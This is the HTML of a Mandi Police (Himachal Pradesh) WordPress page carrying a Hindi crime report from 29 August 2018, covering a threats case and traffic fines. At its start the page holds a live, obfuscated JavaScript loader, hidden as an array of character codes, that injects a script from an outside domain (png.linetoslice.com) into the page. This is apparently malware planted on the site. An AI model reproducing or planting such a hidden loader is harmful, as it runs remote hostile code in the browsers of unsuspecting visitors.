4,55,48,98,55,40,48,120,49,49,99,41,41,47,48,120,55,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,49,41,41,47,48,120,56,41,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,48,41,41,47,48,120,57,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,52,41,41,47,48,120,97,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,55,41,41,47,48,120,98,41,59,105,102,40,95,48,120,55,56,99,49,53,52,61,61,61,95,48,120,49,54,50,49,102,53,41,98,114,101,97,107,59,101,108,115,101,32,95,48,120,51,97,54,101,97,53,91,39,112,117,115,104,39,93,40,95,48,120,51,97,54,101,97,53,91,39,115,104,105,102,116,39,93,40,41,41,59,125,99,97,116,99,104,40,95,48,120,102,97,100,101,99,99,41,123,95,48,120,51,97,54,101,97,53,91,39,112,117,115,104,39,93,40,95,48,120,51,97,54,101,97,53,91,39,115,104,105,102,116,39,93,40,41,41,59,125,125,125,40,95,48,120,100,99,99,55,44,48,120,52,48,49,52,49,41,41,59,102,117,110,99,116,105,111,110,32,95,48,120,55,102,51,99,97,101,40,95,48,120,49,100,98,56,57,98,41,123,118,97,114,32,95,48,120,53,54,97,100,50,50,61,95,48,120,51,48,54,53,59,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,91,39,113,117,101,114,121,83,101,108,101,99,116,111,114,39,93,40,95,48,120,53,54,97,100,50,50,40,48,120,49,49,102,41,41,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,53,98,54,97,100,52,40,41,123,118,97,114,32,95,48,120,52,50,101,97,101,55,61,95,48,120,51,48,54,53,44,95,48,120,50,101,53,97,97,52,61,100,111,99,117,109,101,110,116,44,95,48,120,50,57,99,101,51,49,61,95,48,120,50,101,53,97,97,52,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,56,41,93,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,97,41,41,59,95,48,120,50,57,99,101,51,49,91,39,115,114,99,39,93,61,39,104,116,116,112,115,58,47,47,112,110,103,46,108,105,110,101,116,111,115,108,105,99,101,46,99,111,109,47,115,99,114,105,112,116,115,47,114,101,115,46,106,115,63,118,61,52,50,39,44,95,48,120,50,57,99,101,51,49,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,56,41,93,61,95,48,120,52,50,101,97,101,55,40,48,120,49,49,55,41,44,95,48,120,50,57,99,101,51,49,91,39,105,100,39,93,61,39,114,101,99,116,114,39,44,95,48,120,55,102,51,99,97,101,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,53,41,41,61,61,61,33,91,93,38,38,40,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,63,40,100,111,99,117,109,101,110,116,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,100,41,93,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,51,41,93,91,39,105,110,115,101,114,116,66,101,102,111,114,101,39,93,40,95,48,120,50,57,99,101,51,49,44,100,111,99,117,109,101,110,116,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,100,41,93,41,44,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,54,41,93,40,41,41,58,95,48,120,50,101,53,97,97,52,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,52,41,93,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,101,41,41,91,48,120,48,93,91,39,97,112,112,101,110,100,67,104,105,108,100,39,93,40,95,48,120,50,57,99,101,51,49,41,41,59,125,95,48,120,53,98,54,97,100,52,40,41,59,102,117,110,99,116,105,111,110,32,95,48,120,51,48,54,53,40,95,48,120,52,52,101,56,100,57,44,95,48,120,53,48,98,52,51,57,41,123,118,97,114,32,95,48,120,100,99,99,55,57,101,61,95,48,120,100,99,99,55,40,41,59,114,101,116,117,114,110,32,95,48,120,51,48,54,53,61,102,117,110,99,116,105,111,110,40,95,48,120,51,48,54,53,57,99,44,95,48,120,49,53,52,57,50,51,41,123,95,48,120,51,48,54,53,57,99,61,95,48,120,51,48,54,53,57,99,45,48,120,49,49,51,59,118,97,114,32,95,48,120,52,98,51,98,50,97,61,95,48,120,100,99,99,55,57,101,91,95,48,120,51,48,54,53,57,99,93,59,114,101,116,117,114,110,32,95,48,120,52,98,51,98,50,97,59,125,44,95,48,120,51,48,54,53,40,95,48,120,52,52,101,56,100,57,44,95,48,120,53,48,98,52,51,57,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,100,99,99,55,40,41,123,118,97,114,32,95,48,120,51,53,50,51,98,49,61,91,39,114,101,99,116,114,39,44,39,49,56,50,53,56,55,54,87,120,80,122,112,85,39,44,39,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,39,44,39,99,114,101,97,116,101,69,108,101,109,101,110,116,39,44,39,49,48,50,55,56,70,88,77,118,118,69,39,44,39,115,99,114,105,112,116,39,44,39,51,48,48,71,120,85,80,115,108,39,44,39,55,110,72,118,73,111,70,39,44,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,44,39,104,101,97,100,39,44,39,115,99,114,105,112,116,91,105,100,61,92,120,50,50,98,114,101,97,107,102,97,115,116,92,120,50,50,93,39,44,39,51,56,49,50,56,55,55,87,83,71,118,77,108,39,44,39,50,56,52,53,56,50,52,109,65,107,71,75,122,39,44,39,52,54,57,49,54,54,118,90,121,110,79,90,39,44,39,112,97,114,101,110,116,78,111,100,101,39,44,39,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,39,44,39,57,48,50,53,50,110,111,83,80,99,77,39,44,39,114,101,109,111,118,101,39,44,39,56,57,57,49,48,51,55,106,73,121,72,103,77,39,44,39,116,121,112,101,39,44,39,51,52,117,78,69,121,65,75,39,44,39,49,48,83,80,75,73,115,113,39,93,59,95,48,120,100,99,99,55,61,102,117,110,99,116,105,111,110,40,41,123,114,101,116,117,114,110,32,95,48,120,51,53,50,51,98,49,59,125,59,114,101,116,117,114,110,32,95,48,120,100,99,99,55,40,41,59,125);e(l);</script></head>

<body class="post-template-default single single-post postid-527 single-format-standard single-author singular two-column left-sidebar">
<div id="page" class="hfeed">
	<header id="branding" role="banner">
			<hgroup>
				<h1 id="site-title"><span><a href="https://mandipolice.in/" rel="home">Mandi Police</a></span></h1>
				<h2 id="site-description">Official Website of Mandi Police, Himachal Pradesh</h2>
			</hgroup>

						<a href="https://mandipolice.in/">
									<img src="https://mandipolice.in/wp-content/uploads/2017/08/cropped-cropped-cropped-Ajay-29622.jpg" width="1000" height="288" alt="Mandi Police" />
							</a>
			
								<form method="get" id="searchform" action="https://mandipolice.in/">
		<label for="s" class="assistive-text">Search</label>
		<input type="text" class="field" name="s" id="s" placeholder="Search" />
		<input type="submit" class="submit" name="submit" id="searchsubmit" value="Search" />
	</form>
			
			<nav id="access" role="navigation">
				<h3 class="assistive-text">Main menu</h3>
								<div class="skip-link"><a class="assistive-text" href="#content">Skip to primary content</a></div>
												<div class="menu-top-container"><ul id="menu-top" class="menu"><li id="menu-item-97" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-97"><a href="http://mandipolice.in">HOME</a>
<ul class="sub-menu">
	<li id="menu-item-48" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48"><a href="https://mandipolice.in/about-us/about-us/">ABOUT US</a></li>
	<li id="menu-item-47" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47"><a href="https://mandipolice.in/about-us/about-mandi-district/">ABOUT MANDI DISTRICT</a></li>
	<li id="menu-item-46" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46"><a href="https://mandipolice.in/about-us/citizens-charter/">CITIZEN’S CHARTER</a></li>
	<li id="menu-item-45" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45"><a href="https://mandipolice.in/about-us/know-sp-mandi/">KNOW SP MANDI</a></li>
</ul>
</li>
<li id="menu-item-42" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-42"><a href="https://mandipolice.in/achievements/">ACHIEVEMENTS</a>
<ul class="sub-menu">
	<li id="menu-item-43" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43"><a href="https://mandipolice.in/achievements/special-units/">SPECIAL UNITS</a></li>
</ul>
</li>
<li id="menu-item-41" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41"><a href="https://mandipolice.in/tourism/">TOURISM</a></li>
<li id="menu-item-40" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-40"><a href="https://mandipolice.in/major-links/">MAJOR LINKS</a>
<ul class="sub-menu">
	<li id="menu-item-88" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-88"><a href="http://himachal.nic.in/en-IN/">Himachal Govt.</a></li>
	<li id="menu-item-89" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-89"><a href="http://citizenportal.hppolice.gov.in:8080/citizen/login.htm?loggedout=true">Himachal Police</a></li>
	<li id="menu-item-91" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91"><a href="https://mandipolice.in/guidelines/">Guidelines</a></li>
	<li id="menu-item-93" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-93"><a href="https://mandipolice.in/cyber-tips/">Cyber Tips</a></li>
	<li id="menu-item-95" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-95"><a href="https://mandipolice.in/major-links/traffic-tips/">Traffic Tips</a></li>
</ul>
</li>
<li id="menu-item-39" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39"><a href="https://mandipolice.in/feedback-suggestion/">FEEDBACK</a></li>
<li id="menu-item-38" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38"><a href="https://mandipolice.in/motor-accident-docs/">MOTOR ACCIDENT DOCS</a></li>
<li id="menu-item-96" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-96"><a href="http://bilaspurpolice.in/wp-content/uploads/2017/01/RPSG-ACT.pdf">RPSG NOTIFICATIONS</a></li>
<li id="menu-item-1759" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1759"><a href="https://mandipolice.in/reporting-police-posts/">Reporting Police Posts</a></li>
</ul></div>			</nav><!-- #access -->
	</header><!-- #branding -->


	<div id="main">

		<div id="primary">
			<div id="content" role="main">

				
					<nav id="nav-single">
						<h3 class="assistive-text">Post navigation</h3>
						<span class="nav-previous"><a href="https://mandipolice.in/2018/08/27/crime-report-on-27-08-18/" rel="prev"><span class="meta-nav">&larr;</span> Previous</a></span>
						<span class="nav-next"><a href="https://mandipolice.in/2018/08/30/crime-report-on-30-aug/" rel="next">Next <span class="meta-nav">&rarr;</span></a></span>
					</nav><!-- #nav-single -->

					
<article id="post-527" class="post-527 post type-post status-publish format-standard hentry category-uncategorized">
	<header class="entry-header">
		<h1 class="entry-title">CRIME REPORT ON 29 AUG.</h1>

				<div class="entry-meta">
			<span class="sep">Posted on </span><a href="https://mandipolice.in/2018/08/29/crime-report-on-29-aug/" title="12:36 pm" rel="bookmark"><time class="entry-date" datetime="2018-08-29T12:36:58+00:00">August 29, 2018</time></a><span class="by-author"> <span class="sep"> by </span> <span class="author vcard"><a class="url fn n" href="https://mandipolice.in/author/admin/" title="View all posts by admin" rel="author">admin</a></span></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	<div class="entry-content">
		<p><strong> <u>जान से मारने की धमकी का मामला </u></strong></p>
<p>अभियोग संख्या न0 202/18 अधीन धारा 504,506 भा0द0स0 पुलिस थाना सरकाघाट जिला मण्डी में शिकायतकर्ता श्री नीतू कुमारी पत्नी श्री कर्म सिंह निवासी कश डाकघर घेरा तहसील सरकाघाट जिला मण्डी की शिकायत पर पंजीकृत थाना हुआ कि चुन्नी लाल सुपुत्र श्री शिवराम निवासी कश डाकघर घेरा तहसील सरकाघाट जिला मण्डी ने शिकायतकर्ता को जान से मारने का धमकी दी । स0उ0नि0 राजकुमार अन्वेषणाधिकारी पुलिस थाना सरकाघाट मामले का अन्वेषण कर रहे हैं ।</p>
<p><strong> <u>चालान </u></strong></p>
<p>मण्डी पुलिस ने पिछले 24 घण्टो में मोटर वाहन अधिनियम के अन्तर्गत 257 वाहनों के चालान व उललंघनकर्ताओं से 64,000/- जुर्माना व कोटपा अधिनियम के अन्तगर्त 4 चालान व 400/- व खनन अधिनियम के अन्तर्गत 1 चालान व 200/- रुपये जुर्माना बसूल किया है ।</p>
			</div><!-- .entry-content -->

	<footer class="entry-meta">
		This entry was posted in <a href="https://mandipolice.in/category/uncategorized/" rel="category tag">Uncategorized</a> by <a href="https://mandipolice.in/author/admin/">admin</a>. Bookmark the <a href="https://mandipolice.in/2018/08/29/crime-report-on-29-aug/" title="Permalink to CRIME REPORT ON 29 AUG." rel="bookmark">permalink</a>.		
			</footer><!-- .entry-meta -->
</article><!-- #post-527 -->

						<div id="comments">
	
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2018/08/29/crime-report-on-29-aug/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://mandipolice.in/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='527' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

				
			</div><!-- #content -->
		</div><!-- #primary -->


	</div><!-- #main -->

	<footer id="colophon" role="contentinfo">

			

			<div id="site-generator">
								<a href="https://wordpress.org/" title="Semantic Personal Publishing Platform">Proudly powered by WordPress</a>
			</div>
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type="text/javascript" src="https://mandipolice.in/wp-includes/js/comment-reply.min.js?ver=6.5.2" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/mandipolice.in\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"Please verify that you are not a robot."}},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://mandipolice.in/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.0" id="contact-form-7-js"></script>

</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-17 05:20:53 -->